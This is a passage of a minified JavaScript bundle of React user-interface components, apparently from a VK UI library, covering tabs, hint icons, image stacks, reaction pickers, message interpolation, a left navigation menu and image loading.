0,top:n.default.rootAlignTop,bottom:n.default.rootAlignBottom},l=({children:e,className:t,align:a="center",...l})=>(0,o.jsxs)("div",{...l,className:(0,i.classNames)(n.default.root,r[a],t),children:[(0,o.jsx)("div",{className:n.default.top}),e,(0,o.jsx)("div",{className:n.default.bottom})]})},404204:(e,t,a)=>{a.d(t,{HeaderTabs:()=>d});var o=a(474848),i=a(351118),n=a(354592),r=a(774038),l=a(383849),s=a(721692);const d=({mode:e="accent",noScroll:t,children:a,scrollProps:d,className:c,layoutFillMode:u=(t?void 0:"shrinked"),...m})=>{const{registerTabs:h}=(0,l.useModalHeaderContext)();h();const v=t?a:(0,o.jsx)(n.HorizontalScroll,{arrowSize:"m",...d,children:a});return(0,o.jsx)(r.Tabs,{mode:e,className:(0,i.classNames)(s.default.root,t&&s.default.rootNoScroll,c),layoutFillMode:u,...m,children:v})}},817590:(e,t,a)=>{a.d(t,{HintIcon:()=>A});var o=a(474848),i=a(997661),n=a(868689),r=a(558105),l=a(396241),s=a(398569),d=a(631309),c=a(694142),u=a(105318),m=a(853006),h=a(140832),v=a(988379),p=a(719768),f=a(260562),g=a(382996),x=a(660965),_=a(684797),k=a(197093),C=a(347820),b=a(351118),y=a(220208),j=a(578392),S=a(53882);const I={outline_16:i.Icon16HelpOutline,outline_20:n.Icon20HelpOutline,outline_24:r.Icon24HelpOutline,outline_28:l.Icon28HelpOutline,outline_36:s.Icon36HelpOutline,outline_56:d.Icon56HelpOutline,filled_12:c.Icon12Help,filled_16:u.Icon16Help,filled_24:m.Icon24Help,"info-filled_16":h.Icon16InfoCircle,"info-filled_20":v.Icon20Info,"info-filled_24":p.Icon24Info,"info-filled_28":f.Icon28InfoCircle,"info-outline_16":g.Icon16InfoOutline,"info-outline_20":x.Icon20InfoCircleOutline,"info-outline_24":_.Icon24InfoCircleOutline,"info-outline_28":k.Icon28InfoCircleOutline,"info-outline_56":C.Icon56InfoOutline},N={default:void 0,top:S.default.containerPlacementTop,center:S.default.containerPlacementCenter,bottom:S.default.containerPlacementBottom},w={s:S.default.containerGapS,m:S.default.containerGapM,l:S.default.containerGapL,none:void 0},A=({gap:e="s",mode:t="outline",placement:a="top",size:i=16,tooltip:n,disabled:r,className:l,...s})=>{const d=(0,b.classNames)(S.default.container,N[a],w[e],l),c=I[`${t}_${i}`];if(r)return(0,o.jsx)(c,{"aria-hidden":r,disabled:r,className:d});const u=(0,o.jsx)(y.Tappable,{"data-testid":"hinticon",...s,Component:"span",className:d,hoverMode:"opacity",activeMode:"opacity",children:(0,o.jsx)(c,{})});return n?(0,o.jsx)(j.TextTooltip,{enableInteractive:!0,...n,children:(0,o.jsx)("span",{children:u})}):u}},455396:(e,t,a)=>{a.d(t,{ImageCard:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(564884);function s({src:e,noBlur:t,noTopRounded:a,noBottomRounded:s,children:d}){const c={"--image-card-background":e?`url(${e})`:void 0};return(0,o.jsxs)(n.Card,{className:(0,i.classNames)(l.default.container,a&&l.default.noTopRounded,s&&l.default.noBottomRounded),children:[(0,o.jsx)(r.Overlay,{className:(0,i.classNames)(l.default.overlay,(!t||!e)&&l.default.blurred),style:c}),(0,o.jsx)("div",{className:l.default.content,children:d})]})}},666908:(e,t,a)=>{a.d(t,{ImagesStack:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(293116),l=a(285056),s=a(638503),d=a(817231),c=a(120863);const u={row:c.default.rootRow,"row-reverse":c.default.rootRowReverse,column:c.default.rootColumn},m=Object.assign((({direction:e="row",size:t=48,width:a,widthSize:d,height:m,heightSize:h,borderRadius:v,visibleCount:p=3,count:f,className:g,children:x,style:_,...k})=>{let C=("row"===e||"row-reverse"===e?d:h)??t;"number"==typeof C&&(C=`${C}px`);const b={..._,"--vkui_internal--images_stack_size":C};let y=n.Children.toArray(x).filter((e=>(0,n.isValidElement)(e)&&e.type===s.ImagesStackImage));const j=f||Math.min(99,Math.max(0,y.length-p));return y=y.slice(0,p),(0,o.jsx)("div",{"data-testid":"imagesstack",className:(0,i.classNames)(c.default.root,u[e],g),style:b,...k,children:y.map(((e,s)=>{const u=s===y.length-1,p=Boolean(j)&&u;return(0,n.cloneElement)(e,{size:t,width:a,widthSize:d,height:m,heightSize:h,borderRadius:v,className:(0,i.classNames)(c.default.image,e.props.className),style:{...e.props.style,zIndex:s+1},children:p?(0,o.jsx)(r.Image.Overlay,{"data-testid":"imagesstack-counter",visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsxs)(l.Subhead,{weight:"1",children:["+",j]})}):e.props.children})}))})}),{Image:s.ImagesStackImage,ImageBlurOverlay:d.ImagesStackImageBlurOverlay})},638503:(e,t,a)=>{a.d(t,{ImagesStackImage:()=>r});var o=a(474848),i=a(351118),n=a(293116);const r=({className:e,...t})=>(0,o.jsx)(n.Image,{"data-testid":"imagesstack-image",className:(0,i.classNames)("vkitInternalImagesStackImage",e),...t})},817231:(e,t,a)=>{a.d(t,{ImagesStackImageBlurOverlay:()=>l});var o=a(474848),i=a(726756),n=a(293116),r=a(565725);const l=()=>(0,o.jsx)(n.Image.Overlay,{"data-testid":"imagesstack-imagebluroverlay",className:r.default.root,visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsx)(i.Icon24HideOutline,{})})},327940:(e,t,a)=>{a.d(t,{Indicator:()=>h});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(220208),s=a(412888),d=a(509876);const c={default:d.default.rootCountDefault,done:d.default.rootCountDone},u={done:d.default.rootRegularityDone,notCompleted:d.default.rootRegularityNotCompleted,default:d.default.rootRegularityDefault,disabled:d.default.rootRegularityDisabled},m=e=>"count"===e.type&&"string"==typeof e.count,h=({href:e,onClick:t,children:a,mode:h="done",type:v="regularity",...p})=>{const f=(0,i.classNames)(d.default.root,m({...p,type:v})?d.default.rootCount:d.default.rootRegularity,m({...p,type:v})?c[h]:u[h]),g=(0,o.jsxs)(n.Flex,{className:f,align:"center",justify:"center",direction:"column",children:[m({...p,type:v})&&(0,o.jsx)(s.TextClamp,{className:d.default.childCountTitle,lines:1,TypographyComponent:r.Title,level:"3","aria-hidden":!0,children:p.count}),a]});return t||e?(0,o.jsx)(l.Tappable,{...p,className:(0,i.classNames)(d.default.tappableContainer,p.className),hoverMode:"opacity",activeMode:"opacity",href:e,onClick:t,children:g}):(0,o.jsx)("div",{...p,children:g})}},724592:(e,t,a)=>{a.d(t,{InlineAnimatedCommentItem:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(412888),l=a(472536);const s=({text:e,firstName:t,onClick:a})=>(0,o.jsxs)(i.Flex,{tabIndex:0,direction:"row",align:"center",justify:"start",noWrap:!0,gap:[8,0],onClick:a,onKeyDown:e=>{"Enter"!==e.key&&"Space"!==e.key||a?.()},children:[(0,o.jsx)(i.Flex.Item,{flex:"fixed",className:l.default.firstName,children:(0,o.jsx)(r.TextClamp,{Component:n.Footnote,weight:"2",lines:1,children:t})}),(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(r.TextClamp,{Component:n.Footnote,weight:"3",lines:1,children:e})})]})},432480:(e,t,a)=>{a.d(t,{InlineAnimation:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(255384);const s=Object.assign((({children:e,active:t,baseDelay:a})=>(0,o.jsx)(r.Flex,{direction:"column",gap:t?12:[0,0],"data-testid":"inline-animation",children:n.Children.toArray(e).map(((e,o)=>(0,n.isValidElement)(e)?(0,n.cloneElement)(e,{...e.props,active:t,baseDelay:a,index:o}):e))})),{Item:({children:e,delay:t,instant:a,index:r=0,active:s,baseDelay:d=1200,onAnimationStart:c})=>{const[u,m]=(0,n.useState)(!1),[h,v]=(0,n.useState)(9999),p=(0,n.useRef)(null);return(0,n.useEffect)((()=>{p.current&&v(p.current.scrollHeight)}),[e]),(0,n.useEffect)((()=>{if(!s)return;if(a)return m(!0);const e=setTimeout((()=>{c?.(),m(!0)}),"number"==typeof t?t:d*(r+1));return()=>clearTimeout(e)}),[s,t,d,r,a,c]),(0,o.jsx)("div",{ref:p,className:(0,i.classNames)(l.default.itemBase,u?l.default.itemVisible:l.default.itemHidden),"data-testid":`inline-animation-item-${r}`,style:{maxHeight:u?`${h}px`:"0"},children:e})}})},588276:(e,t,a)=>{a.d(t,{InlineReactions:()=>h});var o=a(474848),i=a(560265),n=a(141575),r=a(296540),l=a(175400),s=a(271036),d=a(625528),c=a(591378),u=a(838720),m=a(411748);const h=({getRootRef:e,visibleReactions:t,extendedReactions:a,activeReaction:h,extendedColumnsCount:v=7,onSetReaction:p,moreButtonCollapseLabel:f,moreButtonExpandLabel:g,...x})=>{const[_,k]=(0,r.useState)(!1),C=()=>{k(!_)};return h?(0,o.jsx)(u.ReactionChip,{reactionImage:h.image,userImage:h.userAvatar,onClick:()=>p(void 0),label:h.alt}):(0,o.jsxs)(l.ButtonGroup,{getRootRef:e,gap:"s",...x,children:[t.map((e=>(0,o.jsx)(s.IconButton,{src:e.image,onClick:()=>p(e),label:e.alt,size:32,noPadding:!0},e.id))),!!a.length&&(0,o.jsx)(d.Popover,{trigger:"click",placement:"top-end",offsetByCrossAxis:12,shown:_,onShownChange:C,maxWidth:284,content:(0,o.jsx)(c.Grid,{columns:v,spacing:8,className:m.default.gridContainer,children:a.map((e=>(0,o.jsx)(c.Grid.Item,{centered:!0,children:(0,o.jsx)(s.IconButton,{src:e.image,onClick:()=>(e=>{p(e),k(!1)})(e),label:e.alt,size:32,noPadding:!0})},e.id)))}),children:(0,o.jsx)(s.IconButton,{className:m.default.iconMore,onClick:C,label:_?f:g,noPadding:!0,size:32,children:_?(0,o.jsx)(i.Icon24Cancel,{}):(0,o.jsx)(n.Icon24MoreHorizontal,{})})})]})}},838720:(e,t,a)=>{a.d(t,{ReactionChip:()=>c});var o=a(474848),i=a(709830),n=a(271036),r=a(724648),l=a(787744),s=a(612196),d=a(752928);const c=({reactionImage:e,userImage:t,onClick:a,label:c})=>(0,o.jsx)(n.IconButton,{className:d.default.root,onClick:a,label:c,noPadding:!0,children:(0,o.jsxs)(r.Flex,{gap:"2xs",align:"center",children:[(0,o.jsx)(l.ImageBase,{size:18,src:e,alt:c,noBorder:!0}),t?(0,o.jsx)(s.Avatar,{size:16,src:t,alt:""}):(0,o.jsx)(s.Avatar,{size:16,alt:"",children:(0,o.jsx)(s.Avatar.ColorPlaceholder,{appearance:"gray",children:(0,o.jsx)(i.Icon16User,{})})})]})})},373080:(e,t,a)=>{a.d(t,{InnerHTML:()=>i});var o=a(474848);function i({Component:e="span",children:t,getRootRef:a,...i}){return(0,o.jsx)(e,{...i,ref:a,dangerouslySetInnerHTML:{__html:String(t)}})}},344356:(e,t,a)=>{a.d(t,{DEFAULT_ALLOWED_HTML:()=>n,Interpolate:()=>r});var o=a(474848),i=a(966809);const n={a:["href","target","rel"],br:!0,b:!0,i:!0,span:!0},r=({children:e,values:t,allowedHTML:a})=>(0,o.jsx)(o.Fragment,{children:(0,i.interpolateMessage)(e,t,a)})},966809:(e,t,a)=>{a.d(t,{interpolateMessage:()=>d});var o=a(474848),i=a(296540),n=a(279734),r=a(344356);const l={a:n.Link},s=(e,t)=>{if(!e||!Array.isArray(t)||!t.length)return{};const a=t.join("|"),o=`(?<propname>${a})=(?<quote>["'])(?<propvalue>.*?)(?<!\\\\)\\k<quote>`,i=`(?<propnamebool>${a})`;return Array.from(e.matchAll(new RegExp(`${o}|${i}`,"g"))).reduce(((e,t)=>{const a=t.groups?.propname||t.groups?.propnamebool,o=t.groups?.propvalue||!0;return a&&(e[a]=o),e}),{})},d=(e,t={},a={})=>{if(!e)return e;const n={...r.DEFAULT_ALLOWED_HTML,...a},c=[],u=Object.keys(t).concat(Object.keys(n).filter((e=>n[e])));if(!u.length)return e;const m=(e=>{const t=e.join("|");return new RegExp(`<(?<keyhtml>${t})(?<propshtml> .*?)?>(?<childrenhtml>.*?)</\\k<keyhtml>>|{(?<keyi18n>${t})}(?<childreni18n>.*?){/\\k<keyi18n>}|<(?<keyhtmlself>${t})(?<propshtmlself> .*?)?/?>|{(?<keyi18nself>${t})}`,"g")})(u);let h=0;for(const a of e.matchAll(m)){const r=a[0],u=a.groups?.keyhtml||a.groups?.keyi18n||a.groups?.keyhtmlself||a.groups?.keyi18nself||"",m=a.groups?.propshtml||a.groups?.propshtmlself,v=d(a.groups?.childrenhtml||a.groups?.childreni18n,t,n),p=s(m,n[u]),f=a.index,g=t[u],x="function"==typeof g?g({key:f,...p,children:v}):(0,i.isValidElement)(g)?(0,i.cloneElement)(g,{key:f,...g.props,...p},v):!t.hasOwnProperty(u)&&n.hasOwnProperty(u)?(0,i.createElement)(l[u]||u,{key:f,...p},v):g;c.push(e.slice(h,f),Array.isArray(x)?(0,o.jsx)(i.Fragment,{children:x},f):x),h=f+r.length}return 0===h?e:(c.push(e.slice(h)),c.reduce(((e,t)=>e||0===e?t||0===t?"object"!=typeof e&&"object"!=typeof t?`${e}${t}`:Array.isArray(e)?"object"!=typeof e[e.length-1]&&"object"!=typeof t?(e[e.length-1]=`${e[e.length-1]}${t}`,e):(e.push(t),e):[e,t]:e:t)))}},724244:(e,t,a)=>{a.d(t,{InterpunctSeparator:()=>r});var o=a(474848),i=a(351118),n=a(829684);const r=({className:e,style:t,spacing:a=6})=>(0,o.jsx)("span",{"aria-hidden":!0,className:(0,i.classNames)(n.default.container,e),style:{...t,marginLeft:a,marginRight:a},children:"·"})},815138:(e,t,a)=>{a.d(t,{Join:()=>n});var o=a(474848),i=a(296540);const n=({separator:e,children:t})=>(0,o.jsx)(o.Fragment,{children:i.Children.toArray((0,i.isValidElement)(t)&&t.type===i.Fragment?t.props.children:t).filter(Boolean).flatMap(((t,a)=>[a>0&&(0,o.jsx)(i.Fragment,{children:e},`s${a}`),t]))})},731860:(e,t,a)=>{a.d(t,{LangTag:()=>r});var o=a(474848),i=a(296540),n=a(373080);const r=({tag:e,children:t,Component:a="span",enableInnerHTML:r,...l})=>{const[s,d]=t.split(`{${e}}`,2);if(!d)return t;const[c,u]=d.split(`{/${e}}`,2);if(void 0===u)return t;const m=r?n.InnerHTML:i.Fragment;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(m,{children:s}),(0,o.jsx)(a,{...l,children:(0,o.jsx)(m,{children:c})}),(0,o.jsx)(m,{children:u})]})}},152995:(e,t,a)=>{a.d(t,{LeftMenuContextProvider:()=>n,useLeftMenuContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},707158:(e,t,a)=>{a.d(t,{Footer:()=>c});var o=a(474848),i=a(722839),n=a(296540),r=a(507852),l=a(486114),s=a(665816),d=a(811514);const c=({sections:e,onSelect:t})=>e.map((({id:e,items:a,limit:c})=>{const u=c?a.slice(0,c.count):a,m=c?a.slice(c.count,a.length):[];return(0,o.jsxs)(n.Fragment,{children:[(0,o.jsx)(l.SeparatorSpacing,{size:28,wide:!0}),(0,o.jsxs)("ol",{className:d.default.root,children:[u.map(((e,a)=>(0,o.jsx)(s.FooterItem,{className:d.default.item,...e,onClick:a=>t(e,a)},e.id??a))),c&&Boolean(m.length)&&(0,o.jsx)(r.DropdownActionSheet,{size:"s",content:m.map((e=>(0,o.jsx)(r.DropdownActionSheet.Item,{href:e.href,target:e.target,onClick:a=>t(e,a),children:e.label},e.id))),children:(0,o.jsx)(s.FooterItem,{className:d.default.item,label:(0,o.jsxs)(o.Fragment,{children:[c.show_more_label,(0,o.jsx)(i.Icon12ChevronDownSmall,{})]})})})]})]},e)}))},665816:(e,t,a)=>{a.d(t,{FooterItem:()=>c});var o=a(474848),i=a(351118),n=a(279734),r=a(285056),l=a(412888),s=a(152995),d=a(132304);const c=({getRootRef:e,id:t,icon:a,label:c,href:u,onClick:m,className:h,target:v,...p})=>{const{narrow:f}=(0,s.useLeftMenuContext)();return(0,o.jsx)("li",{ref:e,id:t,className:(0,i.classNames)(d.default.root,h),...p,children:(0,o.jsx)(l.TextClamp,{Component:n.Link,className:d.default.in,lines:f?1:0,mode:"secondary",href:u,target:v,onClick:m,children:(0,o.jsx)(r.Caption,{level:"1",children:c})})})}},235975:(e,t,a)=>{a.d(t,{LeftMenuItem:()=>b});var o=a(474848),i=a(62068),n=a(351118),r=a(296540),l=a(787744),s=a(293116),d=a(612196),c=a(350072),u=a(279734),m=a(220208),h=a(285056),v=a(373080),p=a(783856),f=a(412888),g=a(152995),x=a(682023),_=a(2103),k=a(490029);const C={square:l.ImageBase,rounded:e=>(0,o.jsx)(s.Image,{borderRadius:"l",...e}),round:d.Avatar},b=({id:e,icon:t,label:a,count:s,counter_href:d,badge:b,href:y,target:j,tooltip:S,collapsed:I,settingsAriaLabel:N,heading:w,onClick:A,onCounterClick:B,onSettingsClick:T})=>{const{narrow:P,featuredItemId:R,onTooltipClick:M,onTooltipClose:L}=(0,g.useLeftMenuContext)(),O=R===e?S:void 0,z=(0,r.useCallback)((()=>{O&&L?.(O)}),[O,L]),F="accent"===b,H=M??L,E=(0,_.isRawIcon)(t),V=(0,_.isImageIcon)(t),D=(0,_.isCustomIcon)(t),W=V?C[t.shape]:C.square;return(0,o.jsxs)("li",{"data-testid":"leftmenuitem",id:e,className:(0,n.classNames)(k.default.container,P&&k.default.containerNarrow),children:[(0,o.jsxs)(m.Tappable,{href:y,target:j,onClick:A,className:k.default.item,children:[t&&(0,o.jsxs)(W,{className:k.default.icon,alt:"",src:V?t.src:void 0,size:20,noBorder:!V,withTransparentBackground:!V,children:[E&&(0,o.jsx)(v.InnerHTML,{children:t.html}),D&&t.content,"prominent"===b&&(0,o.jsx)(l.ImageBase.OverlayItem,{left:16,bottom:16,children:(0,o.jsx)(m.Badge,{mode:"prominent"})})]}),(0,o.jsx)(h.Text,{"data-testid":"leftmenuitem-label",className:k.default.label,children:(0,o.jsx)(x.Tooltip,{placement:"right",maxWidth:O?.max_width,text:O?.content,onClick:()=>O&&H?.(O),onClose:z,shown:!I&&!P&&Boolean(O)&&Boolean(H),children:(0,o.jsxs)("span",{className:k.default.labelIn,children:[(0,o.jsx)(f.TextClamp,{lines:1,"data-testid":"leftmenuitem-text",...w&&{role:"heading","aria-level":2},children:a}),F&&(0,o.jsx)(m.Badge,{"data-testid":"leftmenuitem-badge",className:k.default.badge,mode:"new"})]})})}),(()=>{if(!s)return null;const e=String(s),t={className:k.default.counterObject,type:"internal/link"},a={placement:"bottom-left",offset:[15,0]},i=(0,o.jsx)(c.Counter,{"data-testid":"leftmenuitem-counter",size:"s",appearance:"neutral",mode:"primary",children:e}),n=(0,o.jsx)(u.Link,{href:d,onClick:B,noUnderline:!0,children:i});return d&&P?(0,o.jsx)(p.Overlay,{...t,...a,Component:"object",children:n}):d?(0,o.jsx)("object",{...t,children:n}):P?(0,o.jsx)(p.Overlay,{...a,children:i}):i})()]}),T&&(0,o.jsx)(m.Tappable,{"data-testid":"leftmenuitem-settings","aria-label":N,"aria-hidden":!N,className:k.default.settings,tabIndex:N?0:-1,hoverMode:k.default.settingsHover,activeMode:k.default.settingsActive,onClick:T,children:(0,o.jsx)(i.Icon24Settings,{width:16,height:16})})]})}},891550:(e,t,a)=>{a.d(t,{LeftMenuItemSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(787744),r=a(63108),l=a(490029);const s=({narrow:e,width:t="100%"})=>(0,o.jsx)("li",{className:(0,i.classNames)(l.default.container,e&&l.default.containerNarrow),style:{pointerEvents:"none"},children:(0,o.jsxs)("div",{className:l.default.item,children:[(0,o.jsx)(n.ImageBase,{className:l.default.icon,alt:"",size:20,noBorder:!0,withTransparentBackground:!0,children:(0,o.jsx)(r.Skeleton,{width:20,height:20,circle:!0})}),!e&&(0,o.jsx)(r.Skeleton,{width:t,height:12})]})})},401447:(e,t,a)=>{a.d(t,{LeftMenuOld:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(582192),l=a(152995),s=a(707158),d=a(670326),c=a(3043),u=a(307454),m=a(483215),h=a(114595),v=a(764221);const p=Object.assign((({sections:e,narrow:t,bottom:a,className:s,listClassName:u,settingsAriaLabel:p,onSelect:f,onCounterClick:g,onSettingsClick:x,onTooltipClick:_,onTooltipClose:k,onSectionExpanded:C,...b})=>{const[y,j]=(0,n.useState)(new Set),S=(0,n.useMemo)((()=>(0,h.getFeaturedItemIds)(e,y)),[e,y]),I=(0,d.useFeaturedItemId)(S),N=(0,n.useMemo)((()=>({narrow:t,featuredItemId:I,onTooltipClick:_,onTooltipClose:k})),[t,I,_,k]),w=(...t)=>{f(...t);for(let t of e)t.limit?.collapse_after_select&&y.delete(t.id);j(new Set(y))};return(0,o.jsx)(l.LeftMenuContextProvider,{value:N,children:(0,o.jsxs)("nav",{"data-testid":"leftmenu",className:(0,i.classNames)(t&&v.default.rootNarrow,s),...b,children:[(0,o.jsx)("ol",{className:(0,i.classNames)(v.default.container,u),children:e.filter((({items:e})=>e.some(c.isVisible))).map(((e,t)=>{const a=y.has(e.id);return(0,o.jsxs)(n.Fragment,{children:[0!==t&&(0,o.jsx)(r.Separator,{wide:!0,className:v.default.separator}),(0,o.jsx)(m.LeftMenuSection,{...e,hasHeadingItem:0===t,expanded:a,onSelect:w,onCounterClick:g,onSettingsClick:x,settingsAriaLabel:0===t?p:void 0,onExpand:(i=e.id,()=>{y.add(i),j(new Set(y)),C?.(i)})})]},e.id);var i}))}),a]})})}),{Footer:s.Footer,Skeleton:u.LeftMenuOldSkeleton})},307454:(e,t,a)=>{a.d(t,{LeftMenuOldSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(891550),r=a(764221);const l=[.6,.5,.7,.8,.64,.48,.75],s=({className:e,narrow:t,count:a=1,differentWidth:s,...d})=>(0,o.jsx)("nav",{"data-testid":"leftmenu",className:(0,i.classNames)(t&&r.default.rootNarrow,e),...d,children:(0,o.jsx)("ol",{className:r.default.container,children:new Array(a).fill(null).map(((e,a)=>(0,o.jsx)(n.LeftMenuItemSkeleton,{narrow:t,width:s?`calc(100% * ${l[a%l.length]})`:void 0},a)))})})},483215:(e,t,a)=>{a.d(t,{LeftMenuSection:()=>c});var o=a(474848),i=a(414108),n=a(296540),r=a(197448),l=a(3043),s=a(235975),d=a(688373);const c=({id:e,items:t,limit:a,expanded:c,settingsAriaLabel:u,hasHeadingItem:m,onSelect:h,onCounterClick:v,onSettingsClick:p,onExpand:f})=>{const g=a?.count||0,x=a?.show_more_label||void 0,[_,k]=(0,n.useMemo)((()=>(0,l.splitHiddenItems)(t.filter(l.isVisible),g)),[t,g]),C=(e,t)=>e.map(((e,a)=>(0,o.jsx)(s.LeftMenuItem,{...e,collapsed:t,settingsAriaLabel:0===a?u:void 0,heading:m&&0===a,onClick:t=>{h(e,t)},onCounterClick:t=>v(e,t),onSettingsClick:p&&(t=>{t.preventDefault(),t.stopPropagation(),p(e,t)})},e.id??a)));return(0,o.jsxs)(o.Fragment,{children:[C(_),k.length>0&&x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Collapsible,{expanded:c,className:d.default.hiddenItems,children:C(k,!c)}),!c&&(0,o.jsx)(s.LeftMenuItem,{id:`section-${e}-expander`,label:x,icon:{content:(0,o.jsx)(i.Icon20Dropdown,{})},onClick:f})]})]})}},114595:(e,t,a)=>{a.d(t,{getFeaturedItemIds:()=>i});var o=a(3043);function i(e,t){return function(e,t){return e.flatMap((e=>function(e,t){const a=e.limit?.count||0,i=e.items.filter(o.isVisible);return t?i:(0,o.splitHiddenItems)(i,a)[0]}(e,t.has(e.id))))}(e,t).reduce(((e,{id:t,tooltip:a})=>(t&&a&&e.push(t),e)),[])}},682023:(e,t,a)=>{a.d(t,{Tooltip:()=>d});var o=a(474848),i=a(351118),n=a(896412),r=a(180022),l=a(578392),s=a(78941);const d=({offsetByMainAxis:e=0,className:t,onClick:a,onClose:d=i.noop,...c})=>{const u=(0,r.useClickOutsideListener)(d,[d]),{children:m,shown:h}=c;return h?(0,o.jsx)(l.TextTooltip,{...c,enableInteractive:!0,appearance:"accent",getRootRef:u,className:(0,i.classNames)(s.default.root,t),offsetByMainAxis:e+6,onClick:e=>{(0,n.cancelEvent)(e),a?.(e)}}):m}},670326:(e,t,a)=>{a.d(t,{useFeaturedItemId:()=>i});var o=a(296540);function i(e){const t=e[0],[a,i]=(0,o.useState)(t);return e.includes(a)||t===a||i(t),a}},2103:(e,t,a)=>{function o(e){return void 0!==e&&"content"in e}function i(e){return void 0!==e&&"html"in e}function n(e){return void 0!==e&&"src"in e}a.d(t,{isCustomIcon:()=>o,isImageIcon:()=>n,isRawIcon:()=>i})},3043:(e,t,a)=>{function o(e,t){return t&&e.length>t+1?[e.slice(0,t),e.slice(t)]:[e,[]]}function i(e){return!e.is_hidden}a.d(t,{isVisible:()=>i,splitHiddenItems:()=>o})},619208:(e,t,a)=>{a.d(t,{LevelsCard:()=>h});var o=a(474848),i=a(351118),n=a(310262),r=a(587034),l=a(181240),s=a(271952),d=a(880758),c=a(989418),u=a(545264);const m={secondary:u.default.containerModeSecondary,tertiary:void 0},h=Object.assign((({maxHeight:e,children:t,mode:a="tertiary","data-testid":n})=>(0,o.jsx)("div",{className:(0,i.classNames)(u.default.container,m[a]),style:{maxHeight:e??"unset"},"data-testid":n,children:t})),{Header:s.LevelsCardHeader,Image:d.LevelsCardImage,Body:n.LevelsCardBody,Tag:c.LevelsCardTag,Cell:r.LevelsCardCell,Footer:l.LevelsCardFooter})},310262:(e,t,a)=>{a.d(t,{LevelsCardBody:()=>n});var o=a(474848),i=a(597162);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.body,children:e})},587034:(e,t,a)=>{a.d(t,{LevelsCardCell:()=>l});var o=a(474848),i=a(723723),n=a(285056),r=a(710102);const l=({icon:e,children:t})=>(0,o.jsxs)("div",{className:r.default.cell,children:[Boolean(e)&&(0,o.jsx)("div",{className:r.default.cellIcon,children:e}),(0,o.jsx)(n.Paragraph,{className:(0,i.getColorClass)("color_text_subhead"),children:t})]})},181240:(e,t,a)=>{a.d(t,{LevelsCardFooter:()=>d});var o=a(474848),i=a(723723),n=a(285056),r=a(731860),l=a(486114),s=a(916672);const d=({after:e,children:t,"data-testid":a})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.SeparatorSpacing,{size:24}),(0,o.jsxs)("div",{className:s.default.footer,children:[t&&(0,o.jsx)(n.Paragraph,{className:(0,i.getColorClass)("color_text_subhead"),children:(0,o.jsx)(r.LangTag,{className:(0,i.getColorClass)("color_text_primary"),tag:"title",Component:n.Title,inline:!0,level:"2",weight:"3","data-testid":a,children:t})}),(0,o.jsx)(l.SeparatorSpacing,{mode:"vertical",size:8}),e]})]})},271952:(e,t,a)=>{a.d(t,{LevelsCardHeader:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(285056);const s=({children:e,className:t,...a})=>(0,o.jsx)(r.Div,{mode:"vertical",spacing:12,paddingBottom:0,children:(0,o.jsx)(l.Title,{level:"3",weight:"2",className:(0,i.classNames)((0,n.getColorClass)("color_text_primary"),t),...a,children:e})})},880758:(e,t,a)=>{a.d(t,{LevelsCardImage:()=>s});var o=a(474848),i=a(220208),n=a(787744),r=a(118122);const l=351/154,s=e=>e.src?(0,o.jsx)("div",{className:r.default.img,children:(0,o.jsx)(i.AspectRatio,{ratio:l,children:(0,o.jsx)(n.ImageBase,{...e})})}):null},989418:(e,t,a)=>{a.d(t,{LevelsCardTag:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(783856),l=a(301974);const s={primary:l.default.rootPrimary,secondary:l.default.rootSecondary,accent:l.default.rootAccent},d=({children:e,appearance:t="primary",className:a})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,s[t],a),children:["accent"===t&&(0,o.jsx)(r.Overlay,{className:l.default.accentOverlay}),(0,o.jsx)(n.Caption,{weight:"2",children:e})]})},755762:(e,t,a)=>{a.d(t,{LiveRegion:()=>n});var o=a(474848),i=a(220208);const n=e=>(0,o.jsx)(i.VisuallyHidden,{...e,Component:"output","aria-live":"assertive","aria-atomic":!0})},731069:(e,t,a)=>{a.d(t,{LoadableImage:()=>c});var o=a(474848),i=a(351118),n=a(602629),r=a(296540),l=a(407532),s=a(225425),d=a(422879);const c=(0,r.memo)((function({src:e,label:t,visible:a=!0,...c}){const u=(0,r.useRef)(null),m=(0,r.useCallback)((()=>async function(e){if(!e)throw new Error("The image is required!");const t=e.src;await(0,n.reloadResource)(t),e.src=t}(u.current)),[]);return(0,o.jsx)(s.LoadableMediaContent,{"data-testid":"loadableimage",...c,reloadKey:e,className:(0,i.classNames)(l.default.media,!a&&l.default.visuallyHidden),onReload:m,children:(a,n,r)=>(0,o.jsx)("img",{className:(0,i.classNames)(d.default.image,"loaded"!==r&&l.default.visuallyHidden),onLoad:a,onError:n,src:e,alt:t??"",ref:u})})}))},477340:(e,t,a)=>{a.d(t,{LoadableMedia:()=>h});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(220208),s=a(731069),d=a(221391),c=a(100601),u=a(407532);const m={default:u.default.rootDefault,transparent:u.default.rootTransparent},h=({type:e,src:t,mode:a="default",label:l,aspectRatio:h,visible:p,loadingErrorMessage:f,loadingErrorActionLabel:g,onLoadingStateChange:x,..._})=>{const 